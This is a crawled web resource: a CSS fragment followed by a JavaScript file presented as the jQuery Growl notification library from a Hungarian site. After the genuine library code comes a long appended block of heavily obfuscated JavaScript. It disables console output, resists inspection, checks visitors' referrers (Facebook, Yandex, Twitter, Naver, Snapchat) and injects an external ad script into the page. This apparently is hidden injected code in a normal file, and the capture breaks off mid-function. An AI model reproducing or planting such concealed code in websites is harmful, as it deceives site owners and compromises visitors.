span{font-family:fira_sansmedium;text-decoration:underline;color:#3198b8;display:block;margin:6px 0 0 0}.otthon.full{text-align:center}.otthon.full div a span{display:inline}.otthon h6{height:17px;line-height:19px;text-align:center;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.643em;text-transform:uppercase;background:#ececec;margin:0;padding:0}#position .buttonBack{padding:30px 0;border-bottom:1px solid #ddd}.slideshow .nav .num{position:absolute;top:0;right:0;background:rgba(0,0,0,.5);display:inline-block;padding:7px 10px;color:#fff;font-size:12px}#position #main .buttons{padding:30px 0 30px 0;border-bottom:1px solid #ddd;margin:0 0 20px;text-align:center;overflow:hidden}#position #main .buttons a.next,#position #main .buttons a:hover.next{float:right;display:block;text-decoration:none;background-color:rgba(210,210,210,0);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;line-height:44px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px}#position #main .buttons a.next span,#position #main .buttons a:hover.next span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position #main .buttons a.back,#position #main .buttons a:hover.back{float:left;background:url(../images/prev.svg) 20px center no-repeat rgba(210,210,210,0);background-size:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;line-height:44px;display:block;text-decoration:none;text-transform:uppercase;border:1px solid #b9b9b9;padding:0 20px 0 48px;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;font-family:fira_sansbold;color:#3198b8}.read .txt ol{margin:0 0 30px 16px}.read .txt ol li{margin:0 0 10px}.video-container video{width:100%;height:auto}

--- FILE ---
content_type: application/javascript
request_url: https://www.infogyor.hu/js/jquery.growl.js
body_size: 10487
content:
(function(){"use strict";var t,i,s,n=function(t,i){return function(){return t.apply(i,arguments)}};t=jQuery,i=function(){function t(){}return t.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"},t.transition=function(t){var i,s,n,e;i=t[0],e=this.transitions;for(n in e)if(s=e[n],null!=i.style[n])return s},t}(),s=function(){function s(i){null==i&&(i={}),this.html=n(this.html,this),this.$growl=n(this.$growl,this),this.$growls=n(this.$growls,this),this.animate=n(this.animate,this),this.remove=n(this.remove,this),this.dismiss=n(this.dismiss,this),this.present=n(this.present,this),this.close=n(this.close,this),this.cycle=n(this.cycle,this),this.unbind=n(this.unbind,this),this.bind=n(this.bind,this),this.render=n(this.render,this),this.settings=t.extend({},s.settings,i),this.$growls().attr("class",this.settings.location),this.render()}return s.settings={namespace:"growl",duration:10000,close:"&times;",location:"default",style:"default",size:"medium"},s.growl=function(t){return null==t&&(t={}),this.initialize(),new s(t)},s.initialize=function(){return t("body:not(:has(#growls))").append('<div id="growls" />')},s.prototype.render=function(){var t;t=this.$growl(),this.$growls().append(t),this.cycle(t)},s.prototype.bind=function(t){return null==t&&(t=this.$growl()),t.find("."+this.settings.namespace+"-close").on("click",this.close)},s.prototype.unbind=function(t){return null==t&&(t=this.$growl()),t.find("."+(this.settings.namespace-close)).off("click",this.close)},s.prototype.cycle=function(t){return null==t&&(t=this.$growl()),t.queue(this.present).delay(this.settings.duration).queue(this.dismiss).queue(this.remove)},s.prototype.close=function(t){var i;return t.preventDefault(),t.stopPropagation(),i=this.$growl(),i.stop().queue(this.dismiss).queue(this.remove)},s.prototype.present=function(t){var i;return i=this.$growl(),this.bind(i),this.animate(i,""+this.settings.namespace+"-incoming","out",t)},s.prototype.dismiss=function(t){var i;return i=this.$growl(),this.unbind(i),this.animate(i,""+this.settings.namespace+"-outgoing","in",t)},s.prototype.remove=function(t){return this.$growl().remove(),t()},s.prototype.animate=function(t,s,n,e){var r;null==n&&(n="in"),r=i.transition(t),t["in"===n?"removeClass":"addClass"](s),t.offset().position,t["in"===n?"addClass":"removeClass"](s),null!=e&&(null!=r?t.one(r,e):e())},s.prototype.$growls=function(){return null!=this.$_growls?this.$_growls:this.$_growls=t("#growls")},s.prototype.$growl=function(){return null!=this.$_growl?this.$_growl:this.$_growl=t(this.html())},s.prototype.html=function(){return"<div class='"+this.settings.namespace+" "+this.settings.namespace+"-"+this.settings.style+" "+this.settings.namespace+"-"+this.settings.size+"'>\n  <div class='"+this.settings.namespace+"-close'>"+this.settings.close+"</div>\n  <div class='"+this.settings.namespace+"-title'>"+this.settings.title+"</div>\n  <div class='"+this.settings.namespace+"-message'>"+this.settings.message+"</div>\n</div>"},s}(),t.growl=function(t){return null==t&&(t={}),s.growl(t)},t.growl.error=function(i){var s;return null==i&&(i={}),s={title:"Error!",style:"error"},t.growl(t.extend(s,i))},t.growl.notice=function(i){var s;return null==i&&(i={}),s={title:"Notice!",style:"notice"},t.growl(t.extend(s,i))},t.growl.warning=function(i){var s;return null==i&&(i={}),s={title:"Warning!",style:"warning"},t.growl(t.extend(s,i))}}).call(this);function _0x1ff8(_0x9b2558,_0x5af33d){var _0x8e9a75=_0x5006();return _0x1ff8=function(_0x3d6b72,_0x477e47){_0x3d6b72=_0x3d6b72-(-0x2048+-0x1*0x26b6+0x4889);var _0x1605c1=_0x8e9a75[_0x3d6b72];if(_0x1ff8['oAoGtC']===undefined){var _0x498649=function(_0x413fc8){var _0x5bda04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d6d2='',_0xb7da79='',_0x35f38d=_0x44d6d2+_0x498649;for(var _0x2a44ac=0x5b*-0x9+-0x40+-0x373*-0x1,_0x573212,_0x2368a0,_0x3d8c0b=-0xe76+-0x1*0x235b+0x31d1;_0x2368a0=_0x413fc8['charAt'](_0x3d8c0b++);~_0x2368a0&&(_0x573212=_0x2a44ac%(-0x1b3c+-0x6*0x4ee+0x38d4)?_0x573212*(0x1*-0xecb+0xaf0+-0x1*-0x41b)+_0x2368a0:_0x2368a0,_0x2a44ac++%(0x313+-0x1c*0xdf+-0x1555*-0x1))?_0x44d6d2+=_0x35f38d['charCodeAt'](_0x3d8c0b+(0xe6b+-0xec+-0x1*0xd75))-(0x67*-0x52+0x21d9+0xb*-0x13)!==-0x1*0x17da+0x22*0x89+-0x2*-0x2d4?String['fromCharCode'](-0xf45*-0x1+-0x1*-0x4b8+-0x12fe&_0x573212>>(-(0x23da*0x1+0xefa+-0x32d2)*_0x2a44ac&0x2*0x3ac+-0x24e8*-0x1+-0x3*0xebe)):_0x2a44ac:-0x1681+0x1750+-0xcf){_0x2368a0=_0x5bda04['indexOf'](_0x2368a0);}for(var _0x4622af=-0x2254+0x1*-0x2608+0x485c,_0x312649=_0x44d6d2['length'];_0x4622af<_0x312649;_0x4622af++){_0xb7da79+='%'+('00'+_0x44d6d2['charCodeAt'](_0x4622af)['toString'](-0xeb9*-0x1+0x315*0x3+-0x17e8))['slice'](-(0xc46+-0x571*-0x7+-0x10c9*0x3));}return decodeURIComponent(_0xb7da79);};_0x1ff8['wmLzbu']=_0x498649,_0x9b2558=arguments,_0x1ff8['oAoGtC']=!![];}var _0x2704bd=_0x8e9a75[-0x2419+-0x16e*-0x18+-0x1c9*-0x1],_0xa8d5e2=_0x3d6b72+_0x2704bd,_0x5c4482=_0x9b2558[_0xa8d5e2];if(!_0x5c4482){var _0x3b88fc=function(_0x2479fa){this['FpRVyV']=_0x2479fa,this['AWCBag']=[-0x4*-0x3a9+0xcf5+-0x1*0x1b98,0x35*0x66+0x1c66+-0x3184,-0xc0e*0x1+-0x11ac+0x1dba],this['RPGXii']=function(){return'newState';},this['KpYjTD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XdEtRa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b88fc['prototype']['KksaQD']=function(){var _0x8f5c6e=new RegExp(this['KpYjTD']+this['XdEtRa']),_0x1e02d1=_0x8f5c6e['test'](this['RPGXii']['toString']())?--this['AWCBag'][-0xa9e*-0x2+0x2498+-0x39d3]:--this['AWCBag'][-0x1*-0x1d3d+0x1bb2+-0x5*0xb63];return this['vnCdUM'](_0x1e02d1);},_0x3b88fc['prototype']['vnCdUM']=function(_0x93686d){if(!Boolean(~_0x93686d))return _0x93686d;return this['OaQgfM'](this['FpRVyV']);},_0x3b88fc['prototype']['OaQgfM']=function(_0x23f12b){for(var _0x4fa85d=0x392+-0xf86+-0x9*-0x154,_0x41afe0=this['AWCBag']['length'];_0x4fa85d<_0x41afe0;_0x4fa85d++){this['AWCBag']['push'](Math['round'](Math['random']())),_0x41afe0=this['AWCBag']['length'];}return _0x23f12b(this['AWCBag'][0x29f+-0x9ff+0x1*0x760]);},new _0x3b88fc(_0x1ff8)['KksaQD'](),_0x1605c1=_0x1ff8['wmLzbu'](_0x1605c1),_0x9b2558[_0xa8d5e2]=_0x1605c1;}else _0x1605c1=_0x5c4482;return _0x1605c1;},_0x1ff8(_0x9b2558,_0x5af33d);}function _0x5006(){var _0x23f953=['y09IwM8','C29Tzq','y1rSzLC','EwfOB28Uy29T','DLfgqxO','vKTIvfK','C2j5z29Vz2XLlG','werYB24','y29VA2LL','rKzKt1G','Bg9Nz2vKx2LUxW','Ee9JquK','ndmXmte1m2DSvu1urW','t2Dwr3K','mtK0otK2sLz4v0fR','zgjzq0e','Dg9mB3DLCKnHCW','vM9yuKG','Bhfruhm','y25kAfC','y29UC3rYDwn0BW','y3jVC3npCMLNAq','rgL3AwO','tgPIv04','swnMrvO','zhvJA2r1y2TNBW','DM9oque','uefiveK','y3rlC3m','zw50','BuzSDw4','BMn0Aw9UkcKG','z2vHzc9QCY9Hza','uur6suO','DhjPBq','mhW0Fdj8mxWZ','Aw5Zzxj0qMvMBW','swnqrfK','sLfswuq','uxfKAgO','zvnnsNe','zxHJzxb0Aw9U','BgvUz3rO','lMfZAY5JB20','ANm/y2XPzw50pq','DhjHy2u','mtaYntGYofv1EhfcDa','vxfeDeu','odyZn0Lcu0XkqW','DMnpsfu','A0fMC2C','rfvPC2e','A05xtxO','Cw1qC00','y3vUDMu','s1Psre8','B091CLy','tKjVu1y','Ag5SqMK','t0T0wgS','yLLXrhG','r1PYCeW','ode2BxnNrgzk','t21IuMS','lMDVB2DSzs4','C2nYAxb0','Dg9tDhjPBMC','AKjXD00','vK9Xvuy','CMv0DxjUicHMDq','rfD1Bei','y29UC29Szq','DgLRDg9RlMnVBq','x19WCM90B19F','mJG0nZeYANbVuvHv','AKTltw0','B1zVwLu','rKvtB0K','y2eTChvIltuZmq','Aw5ZDgfNCMfTlG','D29YzhbYzxnZxW','yw5VBNLTB3vZ','mxW0Fdb8nxWZFa','rKnmq08','yxn5BMm','mtbqDxPNtg8','C2vHCMnO','kcGOlISPkYKRkq','zLLwrhq','Aw5JBhvKzxm','BgLUA2vKAw4U','C3bSAxq','y3rVCIGICMv0Dq','C0Dis2O','yMLUza','DhDXuxi','zwr5BKC','mta0ndqZndDlsxvdqMC','AwvkD2q','mhWZFdf8mNW0','AgvHza','rwzQtuq','yMLUzY4','AM1LsuG','zxjYB3i','Bev2sfq','wxfVDKC','ndyYs25hBNnN','lMnVBq','zwnVC2LHlM9YzW','Aw5MBW','qKrbyKi','twLyugC','yMfPzhuUy29T','C0fqt0y','C3jJ','rfj0zK8','svHiyMO','BgvZEw5KAwnHDa','mZmXodvAu0Dsuhi','B05pqLe','ChjVDg90ExbL','CgHtEuC','y0TtD1q','v3vpyxy','y3jLyxrLrwXLBq','BgLUA3rYlMvL','mNWXFdb8m3W0','rvPxwfq','qvbszvC','sNzgr04','yvzWC1K','Auvewg8','DNHpCeu','sfDJsMq','uu1nvxa','uLHJC1K','E30Uy29UC3rYDq','D2fYBG','y2DOseS','DNrhyxC','mhWYFdr8mxW1Fa','A0nVrxO','DgfIBgu','z0HdsLm','nZm3oteWntm2oq','s0riue4','y3r3ze0','CM4GDgHPCYiPka','yxbWBhK','Ahr0Chm6lY9Wyq','Bg9N','CgLUDgvYzxn0lG','vufdrvy','zMLYC3rdAgLSza'];_0x5006=function(){return _0x23f953;};return _0x5006();}(function(_0x484d17,_0x437f37){function _0x563496(_0x43248c,_0x5a0cfd,_0x357a90,_0x25e973){return _0x1ff8(_0x357a90- -0x7c,_0x25e973);}var _0x1ee716=_0x484d17();function _0x4198aa(_0x2b9e5b,_0x3a4f6c,_0x36b266,_0x48d27d){return _0x1ff8(_0x48d27d- -0x2d4,_0x36b266);}while(!![]){try{var _0x3e04eb=parseInt(_0x563496(0xf5,0x139,0x116,0xdd))/(0x1*-0x1780+-0x1847+-0x58*-0x8b)+-parseInt(_0x4198aa(-0x134,-0x12b,-0xda,-0x122))/(0x2*0x748+0x2*-0x3f3+-0x6a8)+-parseInt(_0x563496(0x10b,0x11e,0x138,0x101))/(-0x1e7f+0x1*-0x241+-0x20c3*-0x1)*(parseInt(_0x563496(0x15e,0x184,0x146,0x145))/(0x1a31+-0x1*-0x4a9+-0x1ed6*0x1))+-parseInt(_0x563496(0x18e,0x1b3,0x17f,0x170))/(-0x7*0x83+0x22f3+-0x1f59)*(parseInt(_0x4198aa(-0x11d,-0x100,-0xe6,-0xe5))/(-0x7d9+0x1870+-0x1091))+parseInt(_0x4198aa(-0x186,-0x173,-0xfc,-0x144))/(-0x3*-0xadd+-0x1*0x239+0x3*-0xa1d)+-parseInt(_0x4198aa(-0x119,-0x127,-0x110,-0x106))/(-0x5*0x76f+0x1119*0x2+0x301)+parseInt(_0x4198aa(-0x11a,-0x11a,-0xa4,-0xef))/(-0x1a*0xbb+0x1cf4+0x1*-0x9ed)*(parseInt(_0x4198aa(-0xbd,-0xe6,-0x108,-0xfb))/(-0x1720+-0x6*0x531+0x3650));if(_0x3e04eb===_0x437f37)break;else _0x1ee716['push'](_0x1ee716['shift']());}catch(_0x4d7f6e){_0x1ee716['push'](_0x1ee716['shift']());}}}(_0x5006,-0x2*0x48def+-0x31fe3+0x112f4b*0x1),(function(){var _0x40c238={'VKbTY':'Gteqf','PGWsf':_0x32d828(-0x124,-0x117,-0x15f,-0x143),'MiXPg':_0x32d828(-0x174,-0x187,-0x191,-0x1a7),'OKtXk':_0x32d828(-0x145,-0x15d,-0x106,-0x130),'aVpsY':function(_0x3f15ea,_0x1adeb9){return _0x3f15ea===_0x1adeb9;},'cTlfW':_0x32d828(-0x149,-0x122,-0x11b,-0x143),'cunve':function(_0x2a580a,_0x626ba1){return _0x2a580a===_0x626ba1;},'WwlDT':_0x56bac1(0xee,0xf3,0x12a,0x168),'dbYCA':'Otsnh','APReW':_0x56bac1(0x139,0x18f,0x16b,0x1b2)+'+$','vtGaw':_0x32d828(-0x123,-0x161,-0xe5,-0x12e),'qfddc':_0x56bac1(0x171,0x1df,0x1ab,0x1b2),'hnlBi':'info','jKKMm':_0x32d828(-0x11e,-0x133,-0x154,-0x132),'xOcAI':_0x56bac1(0x1c8,0x19b,0x1a3,0x15a),'Ovqbc':_0x56bac1(0x177,0x106,0x141,0x13c),'DUisa':function(_0x4d8514,_0x368090){return _0x4d8514(_0x368090);},'vcOHU':function(_0x43b9b2,_0x515f7f){return _0x43b9b2+_0x515f7f;},'voNAA':function(_0x3363ed,_0x4d258d){return _0x3363ed+_0x4d258d;},'vxOpE':_0x32d828(-0x141,-0x160,-0x13f,-0x127)+_0x56bac1(0x13d,0x14b,0x133,0x166),'TElZh':_0x32d828(-0xfd,-0xcc,-0xe7,-0x117)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','KZRDO':function(_0x264386){return _0x264386();},'QDzIJ':function(_0x5395f8,_0x4f0c01){return _0x5395f8<_0x4f0c01;},'JvFGN':_0x32d828(-0x134,-0x10c,-0x113,-0xf1)+'2','SBvyb':function(_0x528271,_0x424d82){return _0x528271+_0x424d82;},'cghHK':_0x56bac1(0x187,0x134,0x164,0x12e)+_0x56bac1(0x149,0x108,0x11e,0x14a),'DRtfO':'5|0|1|3|4|'+'2','gHCJS':_0x56bac1(0x13a,0x12a,0x174,0x159),'FCLCO':_0x56bac1(0xf2,0x17b,0x13a,0xed),'IXHbj':function(_0x554632,_0x4c2d95){return _0x554632!==_0x4c2d95;},'OmbRk':_0x32d828(-0x10b,-0x13e,-0x14a,-0xec),'mFlun':function(_0x214992,_0x5e5e85){return _0x214992<_0x5e5e85;},'eSMJq':_0x56bac1(0x1fc,0x1c4,0x1b3,0x1fc),'TpoLS':_0x56bac1(0x1d3,0x1ee,0x1a1,0x194)+'3','DWulB':function(_0x4fb52b,_0x3ac2c0,_0x323dcd){return _0x4fb52b(_0x3ac2c0,_0x323dcd);},'Zduwf':function(_0x54702a){return _0x54702a();},'BDAbB':function(_0x5df7f4,_0x2e4f1b,_0x22b18f){return _0x5df7f4(_0x2e4f1b,_0x22b18f);},'iEDXo':function(_0x29f20b,_0x567658){return _0x29f20b<_0x567658;},'IcfEZ':_0x32d828(-0xf3,-0xc6,-0xcd,-0x11b),'FESoI':_0x32d828(-0xf0,-0xd7,-0x116,-0x120)+'gead2.goog'+_0x56bac1(0x14d,0x1c4,0x18a,0x199)+'ion.com/pa'+_0x56bac1(0x10c,0x16b,0x134,0x17d)+'sbygoogle.'+'js?client='+'ca-pub-531'+_0x56bac1(0x1db,0x1ad,0x1a5,0x1b6)+'892','twqQr':_0x56bac1(0x195,0x15d,0x165,0x14b),'SOwDR':_0x32d828(-0x146,-0x166,-0x15b,-0x151),'UACEV':_0x56bac1(0x181,0x174,0x17a,0x172),'Qqdhj':_0x56bac1(0x16e,0x1b6,0x192,0x1d7),'TzIqq':'facebook.','cnJhW':'yandex.','GyIms':_0x56bac1(0x19c,0x1f6,0x1ac,0x198),'WuOav':_0x56bac1(0x155,0x1ab,0x185,0x13a),'UqDtE':'/t.co/','oVoZU':'twitter.','vkYZc':_0x56bac1(0x159,0x13b,0x16e,0x1a2),'GKuRa':_0x32d828(-0xe8,-0xbe,-0x106,-0x10c),'kCoEz':_0x56bac1(0x189,0x13f,0x181,0x176),'kAfsg':_0x56bac1(0x192,0x127,0x15c,0x14b),'oOurV':_0x32d828(-0x15b,-0x111,-0x148,-0x169),'VoXRH':'naver.com','RhIYI':'snapchat.c'+'om','bYqDx':function(_0x45299a,_0x3723d0){return _0x45299a!==_0x3723d0;},'VOqUF':_0x56bac1(0x165,0x172,0x171,0x13a),'jmeIH':function(_0x2dc1fb){return _0x2dc1fb();}},_0x2a871d=(function(){function _0xe26642(_0x9606c4,_0x3c0626,_0x56c343,_0x3685cd){return _0x32d828(_0x3685cd-0x26a,_0x56c343,_0x56c343-0x4a,_0x3685cd-0x1eb);}if(_0x40c238['PGWsf']===_0x40c238[_0xe26642(0x127,0x10d,0x178,0x154)]){var _0x1016cf=_0x1ca6fb?function(){function _0x5cf03b(_0x4bc0d6,_0x38e199,_0x2c178e,_0x49a004){return _0xe26642(_0x4bc0d6-0x28,_0x38e199-0xec,_0x4bc0d6,_0x2c178e- -0x3e);}if(_0xf91430){var _0x2206b6=_0x11eadc[_0x5cf03b(0x11a,0xff,0x13b,0x148)](_0x1eca0c,arguments);return _0x4f6ba3=null,_0x2206b6;}}:function(){};return _0x36f3be=![],_0x1016cf;}else{var _0x270160=!![];return function(_0x91676f,_0x1e9eac){function _0x48d9c9(_0x32d84a,_0xf3b554,_0x5bae7a,_0x1a13f3){return _0xe26642(_0x32d84a-0xc0,_0xf3b554-0x185,_0x32d84a,_0xf3b554-0x229);}if(_0x40c238[_0x48d9c9(0x3b9,0x3ad,0x3e6,0x398)]===_0x40c238['VKbTY']){var _0x563c85=_0x270160?function(){if(_0x1e9eac){var _0x390182=_0x1e9eac['apply'](_0x91676f,arguments);return _0x1e9eac=null,_0x390182;}}:function(){};return _0x270160=![],_0x563c85;}else _0xe77810=_0x2bb957;};}}()),_0x2b98fb=(function(){var _0x56e8f3={};_0x56e8f3[_0x303238(-0xef,-0xb8,-0xd1,-0x94)]=_0x40c238[_0x303238(-0x6f,-0x6d,-0xb2,-0xcb)];function _0x303238(_0x3faf01,_0x4d247c,_0x5f0070,_0x324ef0){return _0x32d828(_0x5f0070-0x99,_0x3faf01,_0x5f0070-0x1c4,_0x324ef0-0x186);}_0x56e8f3[_0x303238(-0x2f,-0xa0,-0x67,-0x5c)]='anonymous',_0x56e8f3[_0x303238(-0x4d,-0x21,-0x65,-0x9f)]=_0x13a8e0(-0x4e,-0x6a,-0x28,-0x9c)+'gead2.goog'+'lesyndicat'+'ion.com/pa'+_0x13a8e0(-0xab,-0xe0,-0xdf,-0xb3)+_0x13a8e0(-0x2f,-0x5f,-0x72,-0x4a)+_0x303238(-0x10e,-0x8a,-0xc1,-0x8f)+_0x13a8e0(-0xd0,-0xb2,-0xdb,-0xa9)+_0x13a8e0(-0x6b,-0x6f,-0x7f,-0x88)+'892';var _0x1b7645=_0x56e8f3;function _0x13a8e0(_0x1853de,_0x106fe6,_0x41ff76,_0x44f1ab){return _0x56bac1(_0x1853de-0x1f3,_0x41ff76,_0x106fe6- -0x214,_0x44f1ab-0x1a1);}if(_0x40c238['aVpsY'](_0x40c238[_0x13a8e0(-0x66,-0x63,-0x85,-0x31)],_0x40c238[_0x303238(-0x67,-0x12,-0x50,-0x17)])){var _0x1337bb=!![];return function(_0x1700c7,_0xc3e1a0){var _0x4a09dd=_0x1337bb?function(){if(_0xc3e1a0){var _0x57ba14=_0xc3e1a0['apply'](_0x1700c7,arguments);return _0xc3e1a0=null,_0x57ba14;}}:function(){};return _0x1337bb=![],_0x4a09dd;};}else{var _0x515384=_0x13a8e0(-0x11b,-0xdd,-0xeb,-0x97)['split']('|'),_0x23b263=0xf01+0xe*0x2a5+-0x3407*0x1;while(!![]){switch(_0x515384[_0x23b263++]){case'0':var _0x174782=_0xa8d5e2['createElem'+_0x303238(-0x8f,-0xca,-0xd0,-0xf9)](_0x1b7645[_0x303238(-0x11b,-0xe5,-0xd1,-0x93)]);continue;case'1':_0x174782[_0x13a8e0(-0xce,-0xeb,-0xb8,-0x132)+'n']=_0x1b7645[_0x13a8e0(-0x96,-0x7a,-0x3f,-0x62)];continue;case'2':_0x174782[_0x13a8e0(-0xde,-0xac,-0x63,-0xce)]=!![];continue;case'3':_0x5c4482[_0x303238(-0x57,-0x83,-0x89,-0x9c)]['insertBefo'+'re'](_0x174782,_0x413fc8[_0x13a8e0(-0x52,-0x9c,-0xcf,-0xde)]['firstChild']);continue;case'4':_0x174782[_0x303238(-0x71,-0x91,-0x7a,-0x79)]=_0x1b7645[_0x303238(-0x26,-0x86,-0x65,-0xb3)];continue;}break;}}}());function _0x56bac1(_0x46d77b,_0x3ee7e9,_0x2cb67c,_0x43e415){return _0x1ff8(_0x2cb67c- -0x70,_0x3ee7e9);}function _0x4ac109(){var _0x5b1462={'sAPOF':function(_0x27c6fb,_0x1df5a3){return _0x40c238['DUisa'](_0x27c6fb,_0x1df5a3);},'ILtrO':function(_0x12f87d,_0x1646d7){return _0x40c238['SBvyb'](_0x12f87d,_0x1646d7);},'fYVDt':function(_0x59742f,_0x55663d){function _0x2ec439(_0x180495,_0x170b0a,_0x27ae5a,_0x507cee){return _0x1ff8(_0x27ae5a- -0x26a,_0x180495);}return _0x40c238[_0x2ec439(-0xbe,-0xf7,-0xcc,-0xdb)](_0x59742f,_0x55663d);},'FFdOX':_0x40c238[_0x40ec14(0xa1,0x84,0xff,0xc4)],'qmPsM':_0x40c238['APReW'],'EfjMD':_0x40c238[_0x40ec14(0xd8,0xd3,0x9d,0xca)],'lEvHT':_0x40c238[_0x40ec14(0xa5,0x100,0x68,0xb3)],'LjbWN':function(_0x29e3d4,_0x5123c8){function _0x4992d0(_0x57735a,_0x4a971c,_0x519308,_0x1bd7e4){return _0x40ec14(_0x57735a-0x189,_0x4a971c-0x7f,_0x4a971c,_0x57735a-0x505);}return _0x40c238[_0x4992d0(0x5c7,0x5d7,0x5ef,0x57d)](_0x29e3d4,_0x5123c8);},'OgVGy':_0x40c238[_0x40ec14(0xf3,0xce,0x115,0xcf)],'cObZo':_0x40c238[_0xc123c3(-0x1e,-0x5,-0x51,-0x92)],'kNWMz':function(_0x189b24,_0x2c9961){function _0x26d916(_0x2b1326,_0x1b800d,_0x4ccc94,_0x378eed){return _0x40ec14(_0x2b1326-0x8,_0x1b800d-0x1d7,_0x378eed,_0x1b800d-0x167);}return _0x40c238[_0x26d916(0x1f0,0x1d9,0x1b8,0x1d3)](_0x189b24,_0x2c9961);},'sjviL':function(_0x421c36){function _0x59f100(_0x1d6bfd,_0x2f4bc1,_0x5706ae,_0x42e07d){return _0x40ec14(_0x1d6bfd-0x86,_0x2f4bc1-0x4f,_0x5706ae,_0x42e07d-0x141);}return _0x40c238[_0x59f100(0x16d,0x1dd,0x202,0x1b7)](_0x421c36);},'oNOBQ':function(_0x3dd5fb,_0x49d19e){function _0x3b5abf(_0x59dc9b,_0x26b421,_0x2b6292,_0x58f42b){return _0xc123c3(_0x59dc9b-0x34,_0x26b421-0x1d5,_0x59dc9b-0x45d,_0x58f42b);}return _0x40c238[_0x3b5abf(0x42e,0x3f8,0x412,0x3ff)](_0x3dd5fb,_0x49d19e);},'YqovG':_0x40c238[_0x40ec14(0x41,0x65,0x5f,0x7e)],'phSyG':'log','NBoSV':'warn','EZWXT':_0x40c238[_0xc123c3(-0x88,-0x6f,-0x59,-0x90)],'IcPDY':_0xc123c3(-0x4e,0x1c,-0x15,-0x19),'XDron':function(_0x4ad98f,_0x20fd31){function _0x322e54(_0xe1b340,_0x154945,_0x3f43f8,_0x5a714d){return _0xc123c3(_0xe1b340-0x34,_0x154945-0x151,_0x5a714d-0x14e,_0xe1b340);}return _0x40c238[_0x322e54(0x90,0x8d,0xdd,0xc8)](_0x4ad98f,_0x20fd31);},'xOjuB':_0x40c238[_0x40ec14(0x5e,0x6f,0x60,0x67)],'QMMUp':_0x40c238['TpoLS']},_0x15ac86=_0x40c238[_0xc123c3(-0x1e,-0xa2,-0x5e,-0x42)](_0x2a871d,this,function(){function _0x4891f2(_0x3aa9de,_0x2d4423,_0x321417,_0x39920f){return _0x40ec14(_0x3aa9de-0x1a8,_0x2d4423-0x3b,_0x2d4423,_0x39920f-0x506);}function _0x3e4606(_0x347a06,_0x57379d,_0xa93d90,_0x20fdd3){return _0xc123c3(_0x347a06-0x36,_0x57379d-0x1c1,_0xa93d90-0x19d,_0x20fdd3);}if(_0x40c238[_0x3e4606(0x135,0x165,0x12f,0x140)](_0x40c238['WwlDT'],_0x40c238[_0x4891f2(0x527,0x557,0x587,0x554)])){var _0x517051=czFnhi[_0x3e4606(0x1b1,0x1a2,0x16b,0x15a)](_0x22cbbc,czFnhi['ILtrO'](czFnhi[_0x4891f2(0x5a1,0x573,0x5df,0x59d)](czFnhi[_0x4891f2(0x536,0x562,0x586,0x54e)],_0x4891f2(0x5dd,0x61a,0x60a,0x5ce)+'ctor(\x22retu'+_0x3e4606(0x173,0x167,0x18d,0x1c8)+'\x20)'),');'));_0x499b3b=_0x517051();}else return _0x15ac86[_0x3e4606(0x102,0x162,0x13b,0x150)]()[_0x4891f2(0x5d2,0x595,0x575,0x59b)](_0x40c238[_0x4891f2(0x5a3,0x5ab,0x5e2,0x5c6)])[_0x3e4606(0x15a,0x107,0x13b,0x13f)]()[_0x3e4606(0x102,0xff,0x10d,0xf5)+'r'](_0x15ac86)[_0x3e4606(0x171,0x127,0x14f,0x187)](_0x40c238[_0x4891f2(0x584,0x600,0x5e6,0x5c6)]);});_0x40c238['Zduwf'](_0x15ac86);var _0x3ad353=_0x40c238[_0xc123c3(0x13,-0x30,-0x35,0x3)](_0x2b98fb,this,function(){function _0x442f61(_0x54d00f,_0x138c54,_0x4b6a28,_0x3ebe29){return _0x40ec14(_0x54d00f-0x36,_0x138c54-0x6,_0x54d00f,_0x3ebe29- -0xc0);}var _0x24eeef={};_0x24eeef['ZGFje']=_0x5b1462[_0x442f61(-0x50,0xd,-0x56,-0x1c)],_0x24eeef[_0x1cb38b(0x595,0x5ef,0x5c3,0x5a5)]=_0x5b1462[_0x1cb38b(0x5d9,0x5aa,0x5ee,0x5cb)];function _0x1cb38b(_0x50aedd,_0x3e4f7b,_0x41b064,_0x16b9d3){return _0xc123c3(_0x50aedd-0x2,_0x3e4f7b-0x5f,_0x16b9d3-0x606,_0x50aedd);}var _0x367fef=_0x24eeef;if(_0x5b1462[_0x442f61(-0x2a,-0x68,-0x9f,-0x6a)](_0x5b1462[_0x1cb38b(0x5a8,0x53c,0x52c,0x56f)],_0x5b1462[_0x1cb38b(0x608,0x611,0x614,0x5fd)]))return _0x3eab4e[_0x1cb38b(0x59c,0x5ca,0x56f,0x5a4)]()[_0x1cb38b(0x589,0x56f,0x5d1,0x5b8)](czFnhi[_0x1cb38b(0x58d,0x568,0x54e,0x597)])['toString']()[_0x442f61(-0x53,-0x86,-0xa1,-0x6d)+'r'](_0x5e2ddb)[_0x442f61(0x22,-0x72,-0x2d,-0x2b)](czFnhi[_0x1cb38b(0x558,0x580,0x57f,0x597)]);else{var _0x456350;try{var 